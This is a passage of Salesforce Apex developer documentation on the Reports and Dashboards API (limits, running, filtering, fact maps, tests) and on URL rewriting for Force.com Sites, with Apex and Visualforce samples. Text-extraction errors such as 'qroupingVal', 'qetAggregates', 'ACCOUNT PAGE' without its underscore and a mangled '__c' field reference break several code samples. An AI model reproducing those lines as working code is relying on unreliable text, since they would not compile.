- **•** The API can process only reports that contain up to 100 fields selected as columns.
- **•** A list of up to 200 recently viewed reports can be returned.
- **•** Your org can request up to 500 synchronous report runs per hour.
- **•** The API supports up to 20 synchronous report run requests at a time.
- **•** A list of up to 2,000 instances of a report that was run asynchronously can be returned.
- **•** The API supports up to 200 requests at a time to get results of asynchronous report runs.
- **•** Your organization can request up to 1,200 asynchronous requests per hour.
- **•** Asynchronous report run results are available within a 24-hour rolling period.
- The API returns up to the first 2,000 report rows. You can narrow results using filters.
- **•** You can add up to 20 custom field filters when you run a report.

In addition, the following restrictions apply to the Reports and Dashboards API via Apex.

- **•** Asynchronous report calls are not allowed in batch Apex.
- **•** Report calls are not allowed in Apex triggers.
- **•** There is no Apex method to list recently run reports.
- **•** The number of report rows processed during a synchronous report run count towards the governor limit that restricts the total number of rows retrieved by SOQL queries to 50,000 rows per transaction. This limit is not imposed when reports are run asynchronously.
- In Apex tests, report runs always ignore the SeeAllData annotation, regardless of whether the annotation is set to true or false. This means that report results will include pre-existing data that the test didn't create. There is no way to disable the SeeAllData annotation for a report execution. To limit results, use a filter on the report.
- In Apex tests, asynchronous report runs will execute only after the test is stopped using the Test.stopTest method.
- <span id="page-434-0"></span>Note: All limits that apply to reports created in the report builder also apply to the API. For more information, see "Analytics Limits" in the Salesforce online help.

## Run Reports

You can run a report synchronously or asynchronously through the Salesforce Reports and Dashboards API via Apex.

Reports can be run with or without details and can be filtered by setting report metadata. When you run a report, the API returns data for the same number of records that are available when the report is run in the Salesforce user interface.

Run a report synchronously if you expect it to finish running quickly. Otherwise, we recommend that you run reports through the Salesforce API asynchronously for these reasons:

- **•** Long-running reports have a lower risk of reaching the timeout limit when they are run asynchronously.
- **•** The two-minute overall Salesforce API timeout limit doesn't apply to asynchronous runs.
- **•** The Salesforce Reports and Dashboards API via Apex can handle a higher number of asynchronous run requests at a time.
- **•** Because the results of an asynchronously run report are stored for a 24-hour rolling period, they're available for recurring access.



### Example: **Run a Report Synchronously**

To run a report synchronously, use one of the ReportManager.runReport() methods. For example:

```
// Get the report ID
List <Report> reportList = [SELECT Id, DeveloperName FROM Report where
   DeveloperName = 'Closed_Sales_This_Quarter'];
String reportId = (String)reportList.get(0).get('Id');
// Run the report
Reports.ReportResults results = Reports.ReportManager.runReport(reportId, true);
System.debug('Synchronous results: ' + results);
```
### Example: **Run a Report Asynchronously**

To run a report asynchronously, use one of the ReportManager.runAsyncReport() methods. For example:

```
// Get the report ID
List <Report> reportList = [SELECT Id, DeveloperName FROM Report where
    DeveloperName = 'Closed Sales This Quarter'];
String reportId = (String)reportList.get(0).get('Id');
// Run the report
Reports.ReportInstance instance = Reports.ReportManager.runAsyncReport(reportId, true);
System.debug('Asynchronous instance: ' + instance);
```
## <span id="page-435-0"></span>List Asynchronous Runs of a Report

You can retrieve up to 2,000 instances of a report that you ran asynchronously.

The instance list is sorted by the date and time when the report was run. Report results are stored for a rolling 24-hour period. During this time, based on your user access level, you can access results for each instance of the report that was run.

Example: You can get the instance list by calling the ReportManager.getReportInstances method. For example:

```
// Get the report ID
List <Report> reportList = [SELECT Id, DeveloperName FROM Report where
    DeveloperName = 'Closed_Sales_This_Quarter'];
String reportId = (String)reportList.get(0).get('Id');
// Run a report asynchronously
Reports.ReportInstance instance = Reports.ReportManager.runAsyncReport(reportId, true);
System.debug('List of asynchronous runs: ' +
    Reports.ReportManager.getReportInstances(reportId));
```
### <span id="page-435-1"></span>Get Report Metadata

You can retrieve report metadata to get information about a report and its report type.

Metadata includes information about fields that are used in the report for filters, groupings, detailed data, and summaries. You can use the metadata to do several things:

- **•** Find out what fields and values you can filter on in the report type.
- **•** Build custom chart visualizations by using the metadata information on fields, groupings, detailed data, and summaries.
- **•** Change filters in the report metadata when you run a report.

Use the ReportResults.getReportMetadata method to retrieve report metadata. You can then use the "get" methods on the ReportMetadata class to access metadata values.

Example: The following example retrieves metadata for a report.

```
// Get the report ID
List <Report> reportList = [SELECT Id, DeveloperName FROM Report where
   DeveloperName = 'Closed_Sales_This_Quarter'];
String reportId = (String)reportList.get(0).get('Id');
// Run a report
```

```
Reports.ReportResults results = Reports.ReportManager.runReport(reportId);
// Get the report metadata
Reports.ReportMetadata rm = results.getReportMetadata();
System.debug('Name: ' + rm.getName());
System.debug('ID: ' + rm.getId());
System.debug('Currency code: ' + rm.getCurrencyCode());
System.debug('Developer name: ' + rm.getDeveloperName());
// Get grouping info for first grouping
Reports.GroupingInfo gInfo = rm.getGroupingsDown()[0];
System.debug('Grouping name: ' + gInfo.getName());
System.debug('Grouping sort order: ' + gInfo.getSortOrder());
System.debug('Grouping date granularity: ' + gInfo.getDateGranularity());
// Get aggregates
System.debug('First aggregate: ' + rm.getAggregates()[0]);
System.debug('Second aggregate: ' + rm.getAggregates()[1]);
// Get detail columns
System.debug('Detail columns: ' + rm.getDetailColumns());
// Get report format
System.debug('Report format: ' + rm.getReportFormat());
```
### <span id="page-436-0"></span>Get Report Data

You can use the ReportResults class to get the fact map, which contains data that's associated with a report.

Example: To access data values of the fact map, you can map grouping value keys to the corresponding fact map keys. In the following example, imagine that you have an opportunity report that's grouped by close month, and you've summarized the amount field. To get the value for the summary amount for the first grouping in the report:

- **1.** Get the first down-grouping in the report by using the ReportResults.getGroupingsDown method and accessing the first GroupingValue object.
- 2. Get the grouping key value from the GroupingValue object by using the getKey method.
- **3.** Construct a fact map key by appending '! T' to this key value. The resulting fact map key represents the summary value for the first down-grouping.
- **4.** Get the fact map from the report results by using the fact map key.
- **5.** Get the first summary amount value by using the ReportFact.getAggregates method and accessing the first SummaryValue object.
- 6. Get the field value from the first data cell of the first row of the report by using the ReportFactWithDetails.getRows method.

```
// Get the report ID
List <Report> reportList = [SELECT Id, DeveloperName FROM Report where
   DeveloperName = 'Closed_Sales_This_Quarter'];
String reportId = (String)reportList.get(0).get('Id');
// Run a report synchronously
```

```
Reports.reportResults results = Reports.ReportManager.runReport(reportId, true);
// Get the first down-grouping in the report
Reports.Dimension dim = results.getGroupingsDown();
Reports.GroupingValue groupingVal = dim.getGroupings()[0];
System.debug('Key: ' + groupingVal.getKey());
System.debug('Label: ' + groupingVal.getLabel());
System.debug('Value: ' + groupingVal.getValue());
// Construct a fact map key, using the grouping key value
String factMapKey = qroupingVal.getKey() + '!T';
// Get the fact map from the report results
Reports.ReportFactWithDetails factDetails =
    (Reports.ReportFactWithDetails)results.getFactMap().get(factMapKey);
// Get the first summary amount from the fact map
Reports. SummaryValue sumVal = factDetails. qetAggregates()[0];
System.debug('Summary Value: ' + sumVal.getLabel());
// Get the field value from the first data cell of the first row of the report
Reports.ReportDetailRow detailRow = factDetails.getRows()[0];
System.debug(detailRow.getDataCells()[0].getLabel());
```
## <span id="page-437-0"></span>Filter Reports

To get specific results on the fly, you can filter reports through the API.

Changes to filters that are made through the API don't affect the source report definition. Using the API, you can filter with up to 20 custom field filters and add filter logic (such as AND and OR). But standard filters (such as range), filtering by row limit, and cross filters are unavailable.

Before you filter a report, it's helpful to check the following filter values in the metadata.

- The ReportTypeColumn.getFilterable method tells you whether a field can be filtered.
- **•** The ReportTypeColumn.filterValues method returns all filter values for a field.
- **•** The ReportManager.dataTypeFilterOperatorMap method lists the field data types that you can use to filter the report.
- **•** The ReportMetadata.getReportFilters method lists all filters that exist in the report.

You can filter reports during synchronous or asynchronous report runs.

Example: To filter a report, set filter values in the report metadata and then run the report. The following example retrieves the report metadata, overrides the filter value, and runs the report. The example:

- 1. Retrieves the report filter object from the metadata by using the ReportMetadata.getReportFilters method.
- 2. Sets the value in the filter to a specific date by using the ReportFilter.setValue method and runs the report.
- **3.** Overrides the filter value to a different date and runs the report again.

The output for the example shows the differing grand total values, based on the date filter that was applied.

```
// Get the report ID
List <Report> reportList = [SELECT Id, DeveloperName FROM Report where
```

```
DeveloperName = 'Closed_Sales_This_Quarter'];
String reportId = (String) reportList.get(0).get('Id');
// Get the report metadata
Reports.ReportDescribeResult describe = Reports.ReportManager.describeReport(reportId);
Reports.ReportMetadata reportMd = describe.getReportMetadata();
// Override filter and run report
Reports.ReportFilter filter = reportMd.getReportFilters()[0];
filter.setValue('2013-11-01');
Reports.ReportResults results = Reports.ReportManager.runReport(reportId, reportMd);
Reports.ReportFactWithSummaries factSum =
    (Reports.ReportFactWithSummaries)results.getFactMap().get('T!T');
System.debug('Value for November: ' + factSum.getAggregates()[0].getLabel());
// Override filter and run report
filter = reportMd.getReportFilters()[0];filter.setValue('2013-10-01');
results = Reports.ReportManager.runReport(reportId, reportMd);
factSum = (Reports.ReportFactWithSummaries)results.getFactMap().get('T!T');
System.debug('Value for October: ' + factSum.getAggregates()[0].getLabel());
```
## <span id="page-438-0"></span>Decode the Fact Map

The fact map contains the summary and record-level data values for a report.

Depending on how you run a report, the fact map in the report results can contain values for only summary or both summary and detailed data. The fact map values are expressed as keys, which you can programmatically use to visualize the report data. Fact map keys provide an index into each section of a fact map, from which you can access summary and detailed data.

The pattern for the fact map keys varies by report format as shown in this table.



Each item in a row or column grouping is numbered starting with 0. Here are some examples of fact map keys:





Let's look at examples of how fact map keys represent data as it appears in a Salesforce tabular, summary, or matrix report.

## Tabular Report Fact Map

Here's an example of an opportunities report in tabular format. Since tabular reports don't have groupings, all of the record level data and summaries are expressed by the T!T key, which refers to the grand total.



### Summary Report Fact Map

This example shows how the values in a summary report are represented in the fact map.





### Matrix Report Fact Map

Here's an example of some fact map keys for data in a matrix opportunities report with a couple of row and column groupings.



<span id="page-440-0"></span>

## Test Reports

Like all Apex code, Salesforce Reports and Dashboards API via Apex code requires test coverage.

The Reporting Apex methods don't run in system mode, they run in the context of the current user (also called the context user or the logged-in user). The methods have access to whatever the current user has access to.

In Apex tests, report runs always ignore the SeeAllData annotation, regardless of whether the annotation is set to true or false. This means that report results will include pre-existing data that the test didn't create. There is no way to disable the SeeAllData annotation for a report execution. To limit results, use a filter on the report.

#### Example: **Create a Reports Test Class**

The following example tests asynchronous and synchronous reports. Each method:

- **•** Creates a new Opportunity object and uses it to set a filter on the report.
- **•** Runs the report.
- **•** Calls assertions to validate the data.

Note: In Apex tests, asynchronous reports execute only after the test is stopped using the Test. stopTest method.

```
@isTest
public class ReportsInApexTest{
   @isTest(SeeAllData='true')
   public static void testAsyncReportWithTestData() {
     List <Report> reportList = [SELECT Id, DeveloperName FROM Report where
          DeveloperName = 'Closed_Sales_This_Quarter'];
      String reportId = (String)reportList.get(0).get('Id');
      // Create an Opportunity object.
     Opportunity opp = new Opportunity(Name='ApexTestOpp', StageName='stage',
          Probability = 95, CloseDate=system.today());
      insert opp;
      Reports.ReportMetadata reportMetadata =
          Reports.ReportManager.describeReport(reportId).getReportMetadata();
      // Add a filter.
      List<Reports.ReportFilter> filters = new List<Reports.ReportFilter>();
     Reports.ReportFilter newFilter = new Reports.ReportFilter();
     newFilter.setColumn('OPPORTUNITY_NAME');
     newFilter.setOperator('equals');
     newFilter.setValue('ApexTestOpp');
      filters.add(newFilter);
      reportMetadata.setReportFilters(filters);
     Test.startTest();
     Reports.ReportInstance instanceObj =
          Reports.ReportManager.runAsyncReport(reportId,reportMetadata,false);
      String instanceId = instanceObj.getId();
      // Report instance is not available yet.
     Test.stopTest();
      // After the stopTest method, the report has finished executing
      // and the instance is available.
```

```
instanceObj = Reports.ReportManager.getReportInstance(instanceId);
  System.assertEquals(instanceObj.getStatus(),'Success');
  Reports.ReportResults result = instanceObj.getReportResults();
 Reports.ReportFact grandTotal = (Reports.ReportFact)result.getFactMap().get('T!T');
  System.assertEquals(1,(Decimal)grandTotal.getAggregates().get(1).getValue());
}
@isTest(SeeAllData='true')
public static void testSyncReportWithTestData() {
  // Create an Opportunity Object.
 Opportunity opp = new Opportunity(Name='ApexTestOpp', StageName='stage',
      Probability = 95, CloseDate=system.today());
  insert opp;
 List <Report> reportList = [SELECT Id, DeveloperName FROM Report where
      DeveloperName = 'Closed_Sales_This_Quarter'];
  String reportId = (String)reportList.get(0).get('Id');
  Reports.ReportMetadata reportMetadata =
      Reports.ReportManager.describeReport(reportId).getReportMetadata();
  // Add a filter.
  List<Reports.ReportFilter> filters = new List<Reports.ReportFilter>();
 Reports.ReportFilter newFilter = new Reports.ReportFilter();
 newFilter.setColumn('OPPORTUNITY_NAME');
 newFilter.setOperator('equals');
 newFilter.setValue('ApexTestOpp');
  filters.add(newFilter);
  reportMetadata.setReportFilters(filters);
 Reports.ReportResults result =
      Reports.ReportManager.runReport(reportId,reportMetadata,false);
 Reports.ReportFact grandTotal = (Reports.ReportFact)result.getFactMap().get('T!T');
  System.assertEquals(1,(Decimal)grandTotal.getAggregates().get(1).getValue());
}
```
## Force.com Sites

}

Force.com Sites lets you build custom pages and Web applications by inheriting Force.com capabilities including analytics, workflow and approvals, and programmable logic.

You can manage your Force.com sites in Apex using the methods of the Site and Cookie classes.

IN THIS SECTION:

[Rewriting URLs for Force.com Sites](#page-443-0)

```
SEE ALSO:
```
[Site Class](#page-2343-0)

## <span id="page-443-0"></span>Rewriting URLs for Force.com Sites

Sites provides built-in logic that helps you display user-friendly URLs and links to site visitors. Create rules to rewrite URL requests typed into the address bar, launched from bookmarks, or linked from external websites. You can also create rules to rewrite the URLs for links within site pages. URL rewriting not only makes URLs more descriptive and intuitive for users, it allows search engines to better index your site pages.

For example, let's say that you have a blog site. Without URL rewriting, a blog entry's URL might look like this:

http://myblog.force.com/posts?id=003D000000Q0PcN

With URL rewriting, your users can access blog posts by date and title, say, instead of by record ID. The URL for one of your New Year's Eve posts might be: http://myblog.force.com/posts/2009/12/31/auld-lang-syne

You can also rewrite URLs for links shown within a site page. If your New Year's Eve post contained a link to your Valentine's Day post, the link URL might show: http://myblog.force.com/posts/2010/02/14/last-minute-roses

To rewrite URLs for a site, create an Apex class that maps the original URLs to user-friendly URLs, and then add the Apex class to your site.

To learn about the methods in the Site. [UrlRewriter](#page-1942-0) interface, see UrlRewriter.

### Creating the Apex Class

The Apex class that you create must implement the Force.com provided interface Site.UrlRewriter. In general, it must have the following form:

```
global class yourClass implements Site.UrlRewriter {
   global PageReference mapRequestUrl(PageReference
            yourFriendlyUrl)
    global PageReference[] generateUrlFor(PageReference[]
            yourSalesforceUrls);
}
```
Consider the following restrictions and recommendations as you create your Apex class:

### **Class and Methods Must Be Global**

The Apex class and methods must all be qlobal.

### **Class Must Include Both Methods**

The Apex class must implement both the mapRequestUrl and generateUrlFor methods. If you don't want to use one of the methods, simply have it return null.

### **Rewriting Only Works for Visualforce Site Pages**

Incoming URL requests can only be mapped to Visualforce pages associated with your site. You can't map to standard pages, images, or other entities.

To rewrite URLs for links on your site's pages, use the ! URLFOR function with the \$Page merge variable. For example, the following links to a Visualforce page named myPage:

<apex:outputLink value="{!URLFOR(\$Page.myPage)}"></apex:outputLink>

Note: Visualforce <apex:form> elements with forceSSL="true" aren't affected by the urlRewriter. 67

See the "Functions" appendix of the [Visualforce Developer's Guide](https://developer.salesforce.com/docs/atlas.en-us.202.0.pages.meta/pages/).

#### **Encoded URLs**

The URLs you get from using the Site.urlRewriter interface are encoded. If you need to access the unencoded values of your URL, use the urlDecode method of the [EncodingUtil Class.](#page-2107-0)

#### **Restricted Characters**

User-friendly URLs must be distinct from Salesforce URLs. URLs with a three-character entity prefix or a 15- or 18-character ID are not rewritten.

You can't use periods in your rewritten URLs.

#### **Restricted Strings**

You can't use the following reserved strings as part of a rewritten URL path:

- **•** apexcomponent
- **•** apexpages
- **•** ex
- **•** faces
- **•** flash
- **•** flex
- **•** google
- **•** home
- **•** ideas
- **•** images
- **•** img
- **•** javascript
- **•** js
- **•** lumen
- **•** m
- **•** resource
- **•** search
- **•** secur
- **•** services
- **•** servlet
- **•** setup
- **•** sfc
- **•** sfdc\_ns
- **•** site
- **•** style
- **•** vote
- **•** widg

#### **Relative Paths Only**

The [PageReference.](#page-2288-0)getUrl() method only returns the part of the URL immediately following the host name or site prefix (if any). For example, if your URL is http://mycompany.force.com/sales/MyPage?id=12345, where "sales" is the site prefix, only /MyPage?id=12345 is returned.

You can't rewrite the domain or site prefix.

#### **Unique Paths Only**

You can't map a URL to a directory that has the same name as your site prefix. For example, if your site URL is http://acme.force.com/help, where "help" is the site prefix, you can't point the URL to help/page. The resulting path, http://acme.force.com/help/help/page, would be returned instead as http://acme.force.com/help/page.

#### **Query in Bulk**

For better performance with page generation, perform tasks in bulk rather than one at a time for the generateUrlFor method.

#### **Enforce Field Uniqueness**

Make sure the fields you choose for rewriting URLs are unique. Using unique or indexed fields in SOQL for your queries may improve performance.

You can also use the [Site.lookupIdByFieldValue](#page-2343-0) method to look up records by a unique field name and value. The method verifies that the specified field has a unique or external ID; otherwise it returns an error.

Here is an example, where mynamespace is the namespace, Blog is the custom object name, title is the custom field name, and myBlog is the value to look for:

```
Site.lookupIdByFieldValue(Schema.sObjectType.
        mynamespace Blog c.fields.title c, 'myBlog');
```
### Adding URL Rewriting to a Site

Once you've created the URL rewriting Apex class, follow these steps to add it to your site:

- **1.** From Setup, enter *Sites* in the Quick Find box, then select **Sites**.
- **2.** Click **New** or click **Edit** for an existing site.
- **3.** On the Site Edit page, choose an Apex class for URL Rewriter Class.
- **4.** Click **Save**.

Note: If you have URL rewriting enabled on your site, all PageReferences are passed through the URL rewriter.

### Code Example

In this example, we have a simple site consisting of two Visualforce pages: mycontact and myaccount. Be sure you have "Read" permission enabled for both before trying the sample. Each page uses the standard controller for its object type. The contact page includes a link to the parent account, plus contact details.

Before implementing rewriting, the address bar and link URLs showed the record ID (a random 15-digit string), illustrated in the ["before"](#page-448-0) [figure](#page-448-0). Once rewriting was enabled, the address bar and links show more user-friendly rewritten URLs, illustrated in the ["after" figure](#page-449-0).

The Apex class used to rewrite the URLs for these pages is shown in [Example URL Rewriting Apex Class](#page-446-0), with detailed comments.

### Example Site Pages

This section shows the Visualforce for the account and contact pages used in this example.

The account page uses the standard controller for accounts and is nothing more than a standard detail page. This page should be named myaccount.

```
<apex:page standardController="Account">
   <apex:detail relatedList="false"/>
</apex:page>
```
The contact page uses the standard controller for contacts and consists of two parts. The first part links to the parent account using the URLFOR function and the \$Page merge variable; the second simply provides the contact details. Notice that the Visualforce page doesn't contain any rewriting logic except URLFOR. This page should be named mycontact.

```
<apex:page standardController="contact">
   <apex:pageBlock title="Parent Account">
       <apex:outputLink value="{!URLFOR($Page.mycontact,null,
                [id=contact.account.id])}">{!contact.account.name}
                </apex:outputLink>
   </apex:pageBlock>
   <apex:detail relatedList="false"/>
</apex:page>
```
### <span id="page-446-0"></span>Example URL Rewriting Apex Class

The Apex class used as the URL rewriter for the site uses the mapRequestUrl method to map incoming URL requests to the right Salesforce record. It also uses the generateUrlFor method to rewrite the URL for the link to the account page in a more user-friendly form.

```
global with sharing class myRewriter implements Site.UrlRewriter {
   //Variables to represent the user-friendly URLs for
   //account and contact pages
   String ACCOUNT PAGE = '/myaccount/';
   String CONTACT PAGE = '/mycontact/';
   //Variables to represent my custom Visualforce pages
   //that display account and contact information
   String ACCOUNT VISUALFORCE PAGE = '/myaccount?id=';
   String CONTACT VISUALFORCE PAGE = '/mycontact?id=';
   global PageReference mapRequestUrl(PageReference
           myFriendlyUrl){
        String url = myFriendlyUrl.getUrl();
        if(url.startsWith(CONTACT_PAGE)){
            //Extract the name of the contact from the URL
            //For example: /mycontact/Ryan returns Ryan
            String name = url.substring(CONTACT_PAGE.length(),
                    url.length());
            //Select the ID of the contact that matches
            //the name from the URL
            Contact con = [SELECT Id FROM Contact WHERE Name =:
                   name LIMIT 1];
```

```
//Construct a new page reference in the form
        //of my Visualforce page
        return new PageReference(CONTACT VISUALFORCE PAGE + con.id);
    }
    if(url.startsWith(ACCOUNT_PAGE)){
        //Extract the name of the account
        String name = url.substring(ACCOUNT PAGE.length(),
                url.length());
        //Query for the ID of an account with this name
       Account acc = [SELECT Id FROM Account WHERE Name =:name LIMIT 1];
      //Return a page in Visualforce format
       return new PageReference(ACCOUNT VISUALFORCE PAGE + acc.id);
    }
    //If the URL isn't in the form of a contact or
    //account page, continue with the request
   return null;
}
global List<PageReference> generateUrlFor(List<PageReference>
        mySalesforceUrls){
    //A list of pages to return after all the links
    //have been evaluated
   List<PageReference> myFriendlyUrls = new List<PageReference>();
    //a list of all the ids in the urls
    List<id> accIds = new List < id>();
   // loop through all the urls once, finding all the valid ids
   for(PageReference mySalesforceUrl : mySalesforceUrls){
    //Get the URL of the page
    String url = mySalesforceUrl.getUrl();
        //If this looks like an account page, transform it
        if(url.startsWith(ACCOUNT_VISUALFORCE_PAGE)){
            //Extract the ID from the query parameter
            //and store in a list
            //for querying later in bulk.
                    String id= url.substring(ACCOUNT_VISUALFORCE_PAGE.length(),
                    url.length());
                    accIds.add(id);
        }
    }
// Get all the account names in bulk
List <account> accounts = [SELECT Name FROM Account WHERE Id IN :accIds];
// make the new urls
Integer counter = 0;
// it is important to go through all the urls again, so that the order
// of the urls in the list is maintained.
for(PageReference mySalesforceUrl : mySalesforceUrls) {
```

```
//Get the URL of the page
      String url = mySalesforceUrl.getUrl();
      if(url.startsWith(ACCOUNT_VISUALFORCE_PAGE)){
       myFriendlyUrls.add(new PageReference(ACCOUNT_PAGE + accounts.get(counter).name));
        counter++;
       } else {
        //If this doesn't start like an account page,
        //don't do any transformations
        myFriendlyUrls.add(mySalesforceUrl);
      }
   }
   //Return the full list of pages
   return myFriendlyUrls;
  }
}
```
### Before and After Rewriting

<span id="page-448-0"></span>Here is a visual example of the results of implementing the Apex class to rewrite the original site URLs. Notice the ID-based URLs in the first figure, and the user-friendly URLs in the second.

